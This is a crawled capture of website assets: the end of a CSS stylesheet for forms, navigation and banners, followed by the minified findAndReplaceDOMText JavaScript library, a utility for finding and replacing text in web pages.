form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.66667rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.66667rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.66667rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.66667rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.66667rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; max-width: 21.11111rem; text-align: center; }

.myce-callout img { margin-bottom: 1.33333rem; }

.myce-callout .heading { padding: 0 0 0.83333rem; font-size: 1.33333rem; font-weight: bold; }

.myce-callout p { margin-bottom: 1.11111rem; font-style: italic; }

.myce-callout .button.secondary { text-transform: none; margin-bottom: 0; }

.myce-callout .button { margin: 0 0 1.11111rem; padding: 0.77778rem 0.77778rem; line-height: 1.4; }

@media print, screen and (min-width: 64em) { .myce-callout p { margin-bottom: 1.66667rem; }
  .myce-callout .button { margin-bottom: 1.66667rem; }
  .myce-callout .button.secondary { margin-bottom: 0; } }

.about-callouts .columns { padding: 1.66667rem 0.83333rem 0; }

.about-callouts .columns .axe-master-image { max-width: 21.11111rem; padding-bottom: 125%; position: relative; overflow: hidden; margin-bottom: 1.11111rem; }

.about-callouts .columns .axe-master-image > img { position: absolute; min-width: 100%; min-height: 100%; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

@media print, screen and (min-width: 64em) { .about-callouts .columns { padding: 3.33333rem 1.66667rem 0; text-align: center; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

.callout-box { background-color: #7E1313; color: #fff; margin: 1.66667rem 0 2.22222rem; padding: 1.66667rem 2.22222rem; border-radius: 3px; -webkit-box-shadow: 3px 3px 13px rgba(10, 10, 10, 0.33); box-shadow: 3px 3px 13px rgba(10, 10, 10, 0.33); }

.callout-box:last-child { margin-bottom: 0; }

.callout-box .button { background-color: #fff; width: auto; min-width: 16.83333rem; margin-bottom: 0; }

.callout-box .button:hover, .callout-box .button:focus { background-color: #C13030; }

.callout-box__heading { color: inherit; font-size: 1.55556rem; font-weight: 900; font-family: "Roboto Slab", sans-serif; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #C13030; font-family: "Roboto Slab", sans-serif; font-size: 2rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #C13030; font-size: 1rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.33333rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5.55556rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

/*======================================= Custom Site Styles =======================================*/
.instagram-embed .eapps-instagram-feed-posts-inner { background: #fff; }

.instagram-embed .eapps-instagram-feed-posts-grid-load-more-container.eapps-instagram-feed-posts-grid-load-more-enabled { display: none; }

.reservation-embed { text-align: center; }

.reservation-embed h4 { font-size: 1rem; color: #C13030; font-weight: 900; }

@media print, screen and (min-width: 40em) { .reservation-embed h4 { font-size: 1.11111rem; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://www.detroitaxe.com/js/vendor/findAndReplaceDOMText-0.4.6.min.js
body_size: 2048
content:
!function(e,t){"object"==typeof module&&module.exports?module.exports=t():"function"==typeof define&&define.amd?define(t):e.findAndReplaceDOMText=t()}(this,function(){function e(){return function(n,r,i,o,d){if(r&&!r.nodeType&&arguments.length<=2)return!1;var a="function"==typeof i;a&&(i=function(e){return function(t,n){return e(t.text,n.startIndex)}}(i));var s=t(r,{find:n,wrap:a?null:i,replace:a?i:"$"+(o||"&"),prepMatch:function(e,t){if(!e[0])throw"findAndReplaceDOMText cannot handle zero-length matches";if(o>0){var n=e[o];e.index+=e[0].indexOf(n),e[0]=n}return e.endIndex=e.index+e[0].length,e.startIndex=e.index,e.index=t,e},filterElements:d});return e.revert=function(){return s.revert()},!0}.apply(null,arguments)||t.apply(null,arguments)}function t(e,t){return new n(e,t)}function n(t,n){var i=n.preset&&e.PRESETS[n.preset];if(n.portionMode=n.portionMode||r,i)for(var d in i)o.call(i,d)&&!o.call(n,d)&&(n[d]=i[d]);this.node=t,this.options=n,this.prepMatch=n.prepMatch||this.prepMatch,this.reverts=[],this.matches=this.search(),this.matches.length&&this.processMatches()}var r="retain",i=document,o={}.hasOwnProperty;return e.NON_PROSE_ELEMENTS={br:1,hr:1,script:1,style:1,img:1,video:1,audio:1,canvas:1,svg:1,map:1,object:1,input:1,textarea:1,select:1,option:1,optgroup:1,button:1},e.NON_CONTIGUOUS_PROSE_ELEMENTS={address:1,article:1,aside:1,blockquote:1,dd:1,div:1,dl:1,fieldset:1,figcaption:1,figure:1,footer:1,form:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,header:1,hgroup:1,hr:1,main:1,nav:1,noscript:1,ol:1,output:1,p:1,pre:1,section:1,ul:1,br:1,li:1,summary:1,dt:1,details:1,rp:1,rt:1,rtc:1,script:1,style:1,img:1,video:1,audio:1,canvas:1,svg:1,map:1,object:1,input:1,textarea:1,select:1,option:1,optgroup:1,button:1,table:1,tbody:1,thead:1,th:1,tr:1,td:1,caption:1,col:1,tfoot:1,colgroup:1},e.NON_INLINE_PROSE=function(t){return o.call(e.NON_CONTIGUOUS_PROSE_ELEMENTS,t.nodeName.toLowerCase())},e.PRESETS={prose:{forceContext:e.NON_INLINE_PROSE,filterElements:function(t){return!o.call(e.NON_PROSE_ELEMENTS,t.nodeName.toLowerCase())}}},e.Finder=n,n.prototype={search:function(){function e(o){for(var s=0,p=o.length;s<p;++s){var h=o[s];if("string"==typeof h){if(i.global)for(;t=i.exec(h);)d.push(a.prepMatch(t,n++,r));else(t=h.match(i))&&d.push(a.prepMatch(t,0,r));r+=h.length}else e(h)}}var t,n=0,r=0,i=this.options.find,o=this.getAggregateText(),d=[],a=this;return i="string"==typeof i?RegExp(function(e){return String(e).replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1")}(i),"g"):i,e(o),d},prepMatch:function(e,t,n){if(!e[0])throw new Error("findAndReplaceDOMText cannot handle zero-length matches");return e.endIndex=n+e.index+e[0].length,e.startIndex=n+e.index,e.index=t,e},getAggregateText:function(){function e(r){if(r.nodeType===Node.TEXT_NODE)return[r.data];if(t&&!t(r))return[];var i=[""],o=0;if(r=r.firstChild)do{if(r.nodeType!==Node.TEXT_NODE){var d=e(r);n&&r.nodeType===Node.ELEMENT_NODE&&(!0===n||n(r))?(i[++o]=d,i[++o]=""):("string"==typeof d[0]&&(i[o]+=d.shift()),d.length&&(i[++o]=d,i[++o]=""))}else i[o]+=r.data}while(r=r.nextSibling);return i}var t=this.options.filterElements,n=this.options.forceContext;return e(this.node)},processMatches:function(){var e,t,n,r=this.matches,i=this.node,o=this.options.filterElements,d=[],a=i,s=r.shift(),p=0,h=0,l=0,c=[i];e:for(;;){if(a.nodeType===Node.TEXT_NODE&&(!t&&a.length+p>=s.endIndex?t={node:a,index:l++,text:a.data.substring(s.startIndex-p,s.endIndex-p),indexInMatch:0===p?0:p-s.startIndex,indexInNode:s.startIndex-p,endIndexInNode:s.endIndex-p,isEnd:!0}:e&&d.push({node:a,index:l++,text:a.data,indexInMatch:p-s.startIndex,indexInNode:0}),!e&&a.length+p>s.startIndex&&(e={node:a,index:l++,indexInMatch:0,indexInNode:s.startIndex-p,endIndexInNode:s.endIndex-p,text:a.data.substring(s.startIndex-p,s.endIndex-p)}),p+=a.data.length),n=a.nodeType===Node.ELEMENT_NODE&&o&&!o(a),e&&t){if(a=this.replaceMatch(s,e,d,t),p-=t.node.data.length-t.endIndexInNode,e=null,t=null,d=[],s=r.shift(),l=0,h++,!s)break}else if(!n&&(a.firstChild||a.nextSibling)){a.firstChild?(c.push(a),a=a.firstChild):a=a.nextSibling;continue}for(;;){if(a.nextSibling){a=a.nextSibling;break}if((a=c.pop())===i)break e}}},revert:function(){for(var e=this.reverts.length;e--;)this.reverts[e]();this.reverts=[]},prepareReplacementString:function(e,t,n){var r=this.options.portionMode;return"first"===r&&t.indexInMatch>0?"":(e=e.replace(/\$(\d+|&|`|')/g,function(e,t){var r;switch(t){case"&":r=n[0];break;case"`":r=n.input.substring(0,n.startIndex);break;case"'":r=n.input.substring(n.endIndex);break;default:r=n[+t]||""}return r}),"first"===r?e:t.isEnd?e.substring(t.indexInMatch):e.substring(t.indexInMatch,t.indexInMatch+t.text.length))},getPortionReplacementNode:function(e,t){var n=this.options.replace||"$&",r=this.options.wrap,o=this.options.wrapClass;if(r&&r.nodeType){var d=i.createElement("div");d.innerHTML=r.outerHTML||(new XMLSerializer).serializeToString(r),r=d.firstChild}if("function"==typeof n)return(n=n(e,t))&&n.nodeType?n:i.createTextNode(String(n));var a="string"==typeof r?i.createElement(r):r;return a&&o&&(a.className=o),(n=i.createTextNode(this.prepareReplacementString(n,e,t))).data&&a?(a.appendChild(n),a):n},replaceMatch:function(e,t,n,r){var o,d,a=t.node,s=r.node;if(a===s){var p=a;t.indexInNode>0&&(o=i.createTextNode(p.data.substring(0,t.indexInNode)),p.parentNode.insertBefore(o,p));var h=this.getPortionReplacementNode(r,e);return p.parentNode.insertBefore(h,p),r.endIndexInNode<p.length&&(d=i.createTextNode(p.data.substring(r.endIndexInNode)),p.parentNode.insertBefore(d,p)),p.parentNode.removeChild(p),this.reverts.push(function(){o===h.previousSibling&&o.parentNode.removeChild(o),d===h.nextSibling&&d.parentNode.removeChild(d),h.parentNode.replaceChild(p,h)}),h}o=i.createTextNode(a.data.substring(0,t.indexInNode)),d=i.createTextNode(s.data.substring(r.endIndexInNode));for(var l=this.getPortionReplacementNode(t,e),c=[],u=0,f=n.length;u<f;++u){var x=n[u],N=this.getPortionReplacementNode(x,e);x.node.parentNode.replaceChild(N,x.node),this.reverts.push(function(e,t){return function(){t.parentNode.replaceChild(e.node,t)}}(x,N)),c.push(N)}var g=this.getPortionReplacementNode(r,e);return a.parentNode.insertBefore(o,a),a.parentNode.insertBefore(l,a),a.parentNode.removeChild(a),s.parentNode.insertBefore(g,s),s.parentNode.insertBefore(d,s),s.parentNode.removeChild(s),this.reverts.push(function(){o.parentNode.removeChild(o),l.parentNode.replaceChild(a,l),d.parentNode.removeChild(d),g.parentNode.replaceChild(s,g)}),g}},e});